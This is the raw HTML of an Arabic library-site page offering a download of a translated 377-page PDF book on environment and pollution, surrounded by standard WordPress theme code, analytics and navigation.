				.cat-box.cat-71 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهمية_المكتبة.jpg); }
				.cat-box.cat-11  .cat-title, .cat-box.cat-11 a.sub-cat:hover, .cat-box.cat-11 a.sub-cat:hover:before, .cat-11 .post-cat, .post-cat.cat-11, .single .post-cat.cat-11 a {
					color: #41b6ec;
				}
				.cat-box.cat-11 .cat-icon, .cats-style-color .cat-box.cat-11 .cat-box-wrap,  .cat-11 .page-title, .cat-11 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-11 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهم_كتب_عن_التاريخ.jpg); }
				.cat-box.cat-1  .cat-title, .cat-box.cat-1 a.sub-cat:hover, .cat-box.cat-1 a.sub-cat:hover:before, .cat-1 .post-cat, .post-cat.cat-1, .single .post-cat.cat-1 a {
					color: #41b6ec;
				}
				.cat-box.cat-1 .cat-icon, .cats-style-color .cat-box.cat-1 .cat-box-wrap,  .cat-1 .page-title, .cat-1 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/noToFrenchSite-1.jpg); }
				.cat-box.cat-8  .cat-title, .cat-box.cat-8 a.sub-cat:hover, .cat-box.cat-8 a.sub-cat:hover:before, .cat-8 .post-cat, .post-cat.cat-8, .single .post-cat.cat-8 a {
					color: #41b6ec;
				}
				.cat-box.cat-8 .cat-icon, .cats-style-color .cat-box.cat-8 .cat-box-wrap,  .cat-8 .page-title, .cat-8 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-8 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/4__sAHbNBwfhH.jpg); }
				.cat-box.cat-17  .cat-title, .cat-box.cat-17 a.sub-cat:hover, .cat-box.cat-17 a.sub-cat:hover:before, .cat-17 .post-cat, .post-cat.cat-17, .single .post-cat.cat-17 a {
					color: #41b6ec;
				}
				.cat-box.cat-17 .cat-icon, .cats-style-color .cat-box.cat-17 .cat-box-wrap,  .cat-17 .page-title, .cat-17 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-17 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/masjid.jpg); }
				.cat-box.cat-74  .cat-title, .cat-box.cat-74 a.sub-cat:hover, .cat-box.cat-74 a.sub-cat:hover:before, .cat-74 .post-cat, .post-cat.cat-74, .single .post-cat.cat-74 a {
					color: #41b6ec;
				}
				.cat-box.cat-74 .cat-icon, .cats-style-color .cat-box.cat-74 .cat-box-wrap,  .cat-74 .page-title, .cat-74 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-74 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/ara-articles.png); }
				</style>
          
	      <!-- Customizer CSS --> 
	      
	      <style type="text/css">
	           a, a:hover, a:focus, a:active, #main-nav a:hover, .related-entry .title:before, .footnotes-title i, .footnotes-list ::marker, .footnotes-list a, .simple-footnote sup { color:#000000; }			   .toggle-user .user-icon, .widget_posts_list .post-cat,  .single .post-cat, .widget_twocol_cats li:hover a, .post-cat,  .widget_archive li:hover a, .widget_categories li:hover a, .widget_meta li:hover a, .widget_twocol_cats li:hover a:before, .widget_archive li:hover a:before, .widget_categories li:hover a:before, .widget_meta li:hover a:before { color:#000000; }	           .nav-toggle .bar, #smoothup:hover, .comments-title .fa, .post-tags a:hover, .tagcloud a:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, a[data-readmore-toggle], .prev-next-posts .page-link, #centered-menu > .menu-item:hover>a, #centered-menu > .menu-item.active > a.menu-link:hover { background-color:#000000; }	            .post-tags a:hover:before, .tagcloud a:hover:before  { border-left-color:#000000; }	            .sub-meni, .sub-menu-wrapper { border-color:#000000; }	            	            	            
	      </style> 
	      
	      <!--/Customizer CSS-->
	      
    	<meta name="generator" content="Elementor 3.11.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ6NTXXN3F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HQ6NTXXN3F');
</script>
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-270x270.png" />
<link rel='stylesheet' id='font-awesome-icons-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
</head>

<body class="rtl wp-singular post-template-default single single-post postid-1073 single-format-standard wp-custom-logo wp-theme-bahr wp-child-theme--child group-blog elementor-default elementor-kit-5">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">التجاوز إلى المحتوى</a>
	
		
	<header id="masthead" class="site-header sticky-header centered-logo " role="banner" >
		
		<div class="inner-wrapper">
			
			<div class="container clear fadeIn wow" data-wow-duration="1s" data-wow-delay=".25s">
				
				<div class="site-branding" >
					
					<a href="https://www.alarabiya.ma/" class="custom-logo-link" rel="home"><img width="945" height="252" src="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png" class="custom-logo" alt="المنصة العربية alarabiya platform" decoding="async" fetchpriority="high" srcset="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png 945w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-300x80.png 300w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-768x205.png 768w" sizes="(max-width: 945px) 100vw, 945px" /></a>				</div><!-- .site-branding -->


								  
									 
					<div id="header-search">
	                   <form role="search" method="get" action="https://www.alarabiya.ma/" >
							<input type="text" class="search-input" value="" placeholder="إبحث في المنصة..." name="s"  />
							<button  type="submit"   class="search-icon" ><i class="fa fa-search"></i></button>
						</form>
	            	</div> 
				
				<div class="nav-toggle">
					<div class="bars">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
				</div> <!-- /nav-toggle -->

				
				
					<div class="toggle-user" >
						<i class="user-icon fa fa-user"></i>
					</div>

					<div class="user-login">
						<div class="login-section">
		            <div class="author-wrap">
			            <div class="author-avatar"><div class="avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
			            <div class="author-login login-toggle"><a id="login-link">تسجيل الدخول</a></div>
			        </div>
				</div><!-- .login-section -->
		<div class="login-form">
            <form action="https://www.alarabiya.ma/wp-login.php" method="post">
                <p id="log-username"><input type="text" name="log" id="log" value="إسم المستخدم" onfocus="if (this.value == 'إسم المستخدم') {this.value = '';}" onblur="if (this.value == '') {this.value = 'إسم المستخدم';}"  size="33" /></p>
                <p id="log-pass"><input type="password" name="pwd" id="pwd" value="كلمة المرور" onfocus="if (this.value == 'كلمة المرور') {this.value = '';}" onblur="if (this.value == '') {this.value = 'كلمة المرور';}" size="33" /></p>
                <input type="submit" name="submit" value="تسجيل الدخول" class="login-button" />
                <label for="rememberme"><input name="rememberme" id="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني</label>
                <input type="hidden" name="redirect_to" value="/2022/09/21/%D9%83%D8%AA%D8%A7%D8%A8-%D8%A7%D9%84%D8%A8%D9%8A%D8%A6%D8%A9-%D9%88%D8%A7%D9%84%D8%AA%D9%84%D9%88%D8%AB/"/>
            </form>
            <ul class="login-links">
                 <li><a href="https://www.alarabiya.ma/wp-register.php">تسجيل</a></li>                <li><a href="https://www.alarabiya.ma/wp-login.php?action=lostpassword">فقدت كلمة المرور؟</a></li>
            </ul>
        </div>
        					</div>
				
			</div><!-- .container -->

			<nav id="main-nav" class="main-navigation">
				<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-172"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">المنصة العربية</a></li>
<li class="page_item page-item-1263"><a href="https://www.alarabiya.ma/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">راسلنا</a></li>
<li class="page_item page-item-3"><a href="https://www.alarabiya.ma/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-2"><a href="https://www.alarabiya.ma/%d9%83%d9%8a%d9%81-%d8%aa%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">كيف تعمل المنصة؟</a></li>
</ul></div>
			</nav><!-- #site-navigation -->
		
		</div><!-- .inner-wrapper -->
	
	</header><!-- #masthead -->

		

	<div id="content" class="site-content">
			
				
		<div class="random-posts clear  fadeInDown wow" data-wow-delay=".45s">								
											
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/10/islamic-economique-1-240x120.jpg);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2022/10/12/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-%d9%84%d9%84%d8%a5%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%81%d9%8a-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2022/10/12/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-%d9%84%d9%84%d8%a5%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%81%d9%8a-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85/" title="المعالم الرئيسية للاقتصاد في الإسلام">المعالم الرئيسية للاقتصاد في الإسلام</a></h2>
								</div>
							</div>
						
													
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/09/الشفرة-الوراثية-للإنسان-240x120.jpg);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2022/09/15/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b4%d9%81%d8%b1%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%a7%d8%ab%d9%8a%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2022/09/15/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b4%d9%81%d8%b1%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%a7%d8%ab%d9%8a%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86/" title="كتاب الشفرة الوراثية للإنسان">كتاب الشفرة الوراثية للإنسان</a></h2>
								</div>
							</div>
						
													
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/12/20231215_120813-240x120.jpg);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2023/12/14/%d9%82%d8%a8%d9%8a%d9%84%d8%a9-%d8%b2%d8%b9%d9%8a%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2023/12/14/%d9%82%d8%a8%d9%8a%d9%84%d8%a9-%d8%b2%d8%b9%d9%8a%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" title="قبيلة زعير العربية">قبيلة زعير العربية</a></h2>
								</div>
							</div>
						
													
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/01/cover2-240x120.png);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2023/01/13/%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2-%d9%86%d8%b8%d8%a7%d9%85-%d8%a7%d9%84%d8%aa%d8%b4%d8%ba%d9%8a%d9%84-%d9%88%d9%8a/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2023/01/13/%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2-%d9%86%d8%b8%d8%a7%d9%85-%d8%a7%d9%84%d8%aa%d8%b4%d8%ba%d9%8a%d9%84-%d9%88%d9%8a/" title="المعلوماتية بالعربية 2: نظام التشغيل ويندوز">المعلوماتية بالعربية 2: نظام التشغيل ويندوز</a></h2>
								</div>
							</div>
						
													
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/09/مبادئ-علم-الطبقات-240x120.png);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d9%85%d8%a8%d8%a7%d8%af%d8%a6-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%82%d8%a7%d8%aa/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d9%85%d8%a8%d8%a7%d8%af%d8%a6-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%82%d8%a7%d8%aa/" title="كتاب مبادئ علم الطبقات">كتاب مبادئ علم الطبقات</a></h2>
								</div>
							</div>
						
														
							
			
			
		</div> <!-- /random-posts -->
		
		 
		
		<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center">
<a href='https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/'><img alt='بهدف الحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية تم إطلاق المنصة العربية تحت شعار: لا للتدريس بالفرنسية، لا للتدريس بالإنجليزية، ونعم لتدريس كل العلوم باللغة العربية حصرا' src='https://www.alarabiya.ma/wp-content/uploads/2023/03/من-نحن.png'/></a>
<a href='https://play.google.com/store/apps/details?id=com.nacer.alarabiya&pcampaignid=pcampaignidMKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2022/10/ar_badge_web_generic-alarabiya-small.png'/></a>
	
<a href='https://www.darmotarjim.com'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2023/08/darmotarjim-ar.png'/></a>
</div></div></div> 

		 

		<div class="clear"></div>
	
	<div id="primary" class="content-area  ">

		<main id="main" class="site-main" role="main">
		
<article id="post-1073" class="clear fadeIn wow post-1073 post type-post status-publish format-standard has-post-thumbnail hentry category-71 category-278 tag-___ tag-727 tag-724 tag-726 tag-725 tag-577"  data-wow-delay=".55s">
	<header class="entry-header">
		
		<h4 class="post-cat cat-71"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/"><span class="fa fa-folder-open"></span>المكتبة</a></h4>		
		<h1 class="entry-title">كتاب البيئة والتلوث</h1>		
		<div class="entry-meta">
			
					<a class="entry-author" href="https://www.alarabiya.ma/author/alarabiya/"><i class="fa fa-user"></i>المنصة العربية</a>
		
					<div class="entry-date"><i class="fa fa-clock-o"></i><span>آخر تحديث:<time class="entry-date published" style="display:none;" datetime="2022-09-21T16:27:54+03:00">2022-09-21</time><time class="updated" datetime="2022-09-23T16:17:05+03:00">2022-09-23</time></span></div>
		
											<a class="entry-comments" href="https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d9%84%d9%88%d8%ab/#respond"><span><i class="fa fa-comments-o"></i>0</span></a>
							
					<div class="entry-views"><i class="fa fa-eye icons"></i><span>972</span></div>
		
				</div><!-- .entry-meta -->

		
					<figure class="entry-thumbnail">
				<img width="557" height="802" src="https://www.alarabiya.ma/wp-content/uploads/2022/09/البيئة-والتلوث.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="كتاب البيئة والتلوث" decoding="async" srcset="https://www.alarabiya.ma/wp-content/uploads/2022/09/البيئة-والتلوث.png 557w, https://www.alarabiya.ma/wp-content/uploads/2022/09/البيئة-والتلوث-208x300.png 208w" sizes="(max-width: 557px) 100vw, 557px" />			</figure>
		
	</header><!-- .entry-header -->
	
	<div class="article-content-wrapper">
		
							<div class="related-content">
					
				<div class="crunchify-social clear"><div class="row"><span class="row">رابط مختصر</span><input type="text" id="copylinkId" value="https://www.alarabiya.ma/?p=1073" readonly/></div><div class="row">شارك على</div><div class="social-buttons"><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F09%2F21%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25a8%25d9%258a%25d8%25a6%25d8%25a9-%25d9%2588%25d8%25a7%25d9%2584%25d8%25aa%25d9%2584%25d9%2588%25d8%25ab%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><span>فيس بوك</span><i class="fa fa-facebook"></i></a> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=كتاب%20البيئة%20والتلوث&amp;url=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F09%2F21%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25a8%25d9%258a%25d8%25a6%25d8%25a9-%25d9%2588%25d8%25a7%25d9%2584%25d8%25aa%25d9%2584%25d9%2588%25d8%25ab%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><span>تويتر</span><i class="fa fa-twitter"></i></a><a class="crunchify-link crunchify-whatsapp" href="https://wa.me/?text=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F09%2F21%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25a8%25d9%258a%25d8%25a6%25d8%25a9-%25d9%2588%25d8%25a7%25d9%2584%25d8%25aa%25d9%2584%25d9%2588%25d8%25ab%2F" target="_blank"><span>واتساب</span><i class="fa fa-whatsapp"></i></a></div></div>
					
	<div class="related-entries">
		
		<p class="related-entries-title">إقرأ أيضا</p>
		
		<div class="row">
						
								
									
											
						<a class="related-entry" href="https://www.alarabiya.ma/2022/09/20/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%86%d9%87%d8%ac%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d9%88%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d9%85/" title="كتاب المنهجيات والتقنيات وإدارة العمليات الحديثة في هندسة البرمجيات">
						
							<img width="240" height="120" src="https://www.alarabiya.ma/wp-content/uploads/2022/09/المنهجيات-والتقنيات-وإدارة-العمليات-الحديثة-في-هندسة-البرمجيات-240x120.webp" class="attachment-small-thumb size-small-thumb wp-post-image" alt="المنهجيات والتقنيات وإدارة العمليات الحديثة في هندسة البرمجيات" decoding="async" />				
							<h3 class="title">كتاب المنهجيات والتقنيات وإدارة العمليات الحديثة في هندسة البرمجيات</h3>
							
						</a>

											
				
									
									
											
						<a class="related-entry" href="https://www.alarabiya.ma/2022/09/20/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a3%d8%b3%d8%b3-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%aa%d9%82%d9%86%d9%8a%d8%aa%d9%87%d8%a7/" title="كتاب أسس الهندسة الكهربية وتقنيتها">
						
							<img width="240" height="120" src="https://www.alarabiya.ma/wp-content/uploads/2022/09/أسس-الهندسة-الكهربية-وتقنيتها-240x120.webp" class="attachment-small-thumb size-small-thumb wp-post-image" alt="كتاب أسس الهندسة الكهربية وتقنيتها" decoding="async" />				
							<h3 class="title">كتاب أسس الهندسة الكهربية وتقنيتها</h3>
							
						</a>

											
				
									
									
											
						<a class="related-entry" href="https://www.alarabiya.ma/2022/09/15/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a8%d8%b3%d8%a7%d8%a6%d8%b7-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%81%d9%84%d9%83-%d9%88%d8%b5%d9%88%d8%b1-%d8%a7%d9%84%d8%b3%d9%85%d8%a7%d8%a1/" title="كتاب بسائط علم الفلك وصور السماء">
						
							<img width="240" height="120" src="https://www.alarabiya.ma/wp-content/uploads/2022/09/81ac27d879d807c19575ae6a1a0722e0.png-240x120.webp" class="attachment-small-thumb size-small-thumb wp-post-image" alt="كتاب بسائط علم الفلك وصور السماء" decoding="async" loading="lazy" />				
							<h3 class="title">كتاب بسائط علم الفلك وصور السماء</h3>
							
						</a>

											
				
									
					
		</div> <!-- /row -->
		
		
	</div> <!-- /related-posts -->
	
				
			</div><!-- .related-content -->
					
		<div class="article-content ">
			<div class="entry-content">
			
<figure class="wp-block-table"><table><tbody><tr><td>ترجمة:</td><td>د. محمد إبراهيم حسن</td></tr><tr><td>القسم:</td><td>علوم البيئة</td></tr><tr><td>اللغة:</td><td>العربية</td></tr><tr><td>الصفحات:</td><td>377</td></tr><tr><td>حجم الملف:</td><td>9.2 ميجا بايت</td></tr><tr><td>نوع الملف:</td><td>PDF</td></tr></tbody></table></figure>



<p>لتنزيل الكتاب:</p>



<div data-wp-interactive="core/file" class="wp-block-file"><object data-wp-bind--hidden="!state.hasPdfPreview" hidden class="wp-block-file__embed" data="https://www.alarabiya.ma/wp-content/uploads/2022/09/البيئة-والتلوث.pdf" type="application/pdf" style="width:100%;height:600px" aria-label="تضمين تضمين كتاب البيئة والتلوث .."></object><a id="wp-block-file--media-70b59908-0f9f-4ae3-b0ce-5696a40f1ed2" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/البيئة-والتلوث.pdf">كتاب البيئة والتلوث </a><a href="https://www.alarabiya.ma/wp-content/uploads/2022/09/البيئة-والتلوث.pdf" class="wp-block-file__button" download aria-describedby="wp-block-file--media-70b59908-0f9f-4ae3-b0ce-5696a40f1ed2">تنزيل</a></div>



<p>مصدر الكتاب: مكتبة نور.</p>
			</div><!-- .entry-content -->
			
		</div><!-- .article-content -->
		
		<div class="clear"></div>

	</div><!-- .article-content-wrapper -->
	
			
	<footer class="entry-footer clear">
		
				
			<div class="post-tags">
				<a href="https://www.alarabiya.ma/tag/%d9%85%d8%a7%d8%a6%d8%a9_%d9%83%d8%aa%d8%a7%d8%a8_%d8%b9%d9%84%d9%85%d9%8a_%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" rel="tag">#مائة_كتاب_علمي_بالعربية</a><a href="https://www.alarabiya.ma/tag/%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9/" rel="tag">البيئة</a><a href="https://www.alarabiya.ma/tag/%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d9%84%d9%88%d8%ab/" rel="tag">البيئة والتلوث</a><a href="https://www.alarabiya.ma/tag/%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%ae/" rel="tag">البيئة والمناخ</a><a href="https://www.alarabiya.ma/tag/%d8%a7%d9%84%d8%aa%d9%83%d9%8a%d9%81-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d9%8a/" rel="tag">التكيف البيئي</a><a href="https://www.alarabiya.ma/tag/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9/" rel="tag">علم البيئة</a>				
			</div>
		
		
		<div class="crunchify-social clear"><div class="row"><span class="row">رابط مختصر</span><input type="text" id="copylinkId" value="https://www.alarabiya.ma/?p=1073" readonly/></div><div class="row">شارك على</div><div class="social-buttons"><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F09%2F21%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25a8%25d9%258a%25d8%25a6%25d8%25a9-%25d9%2588%25d8%25a7%25d9%2584%25d8%25aa%25d9%2584%25d9%2588%25d8%25ab%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><span>فيس بوك</span><i class="fa fa-facebook"></i></a> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=كتاب%20البيئة%20والتلوث&amp;url=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F09%2F21%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25a8%25d9%258a%25d8%25a6%25d8%25a9-%25d9%2588%25d8%25a7%25d9%2584%25d8%25aa%25d9%2584%25d9%2588%25d8%25ab%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><span>تويتر</span><i class="fa fa-twitter"></i></a><a class="crunchify-link crunchify-whatsapp" href="https://wa.me/?text=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F09%2F21%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25a8%25d9%258a%25d8%25a6%25d8%25a9-%25d9%2588%25d8%25a7%25d9%2584%25d8%25aa%25d9%2584%25d9%2588%25d8%25ab%2F" target="_blank"><span>واتساب</span><i class="fa fa-whatsapp"></i></a></div></div>	


		
<div class="author-info">
	<div class="author-bio clear">
		<div class="author-avatar">
			 <img alt='' src='https://secure.gravatar.com/avatar/9652a36c1ea2315732e41e5f1820ffd776b1c06c338c758e3d6cd74f69bd71a7?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9652a36c1ea2315732e41e5f1820ffd776b1c06c338c758e3d6cd74f69bd71a7?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>		</div><!-- .author-avatar -->
		
		<div class="author-description">
			<h3 class="author-name"><a href="https://www.alarabiya.ma/author/alarabiya/" title="مقالات المنصة العربية" rel="author">المنصة العربية</a></h3>

			<div class="author-social clear">
                                     <a href="https://www.alarabiya.ma" target="_blank" class="admin-dec"><i class="fa fa-home"></i></a>
                                            </div><!-- .author-social -->

			<p class="author-desc">
							</p><!-- .author-bio -->

		</div><!-- .author-description -->
	</div><!-- .author-bio -->
</div><!-- .author-info -->
				
		
	</footer><!-- .entry-footer -->

</article><!-- #post-## -->
		<div class="post-nav clear">
														
						
				<a class="post-nav-older" title="السابق كتاب الفكر الجغرافي والكشوف الجغرافية" href="https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%81%d9%83%d8%b1-%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a-%d9%88%d8%a7%d9%84%d9%83%d8%b4%d9%88%d9%81-%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a/">
				
				<span><i class="fa fa-angle-left"></i>السابق</span>																
				<h5>كتاب الفكر الجغرافي والكشوف الجغرافية</h5>
				
				</a>
		
						
							
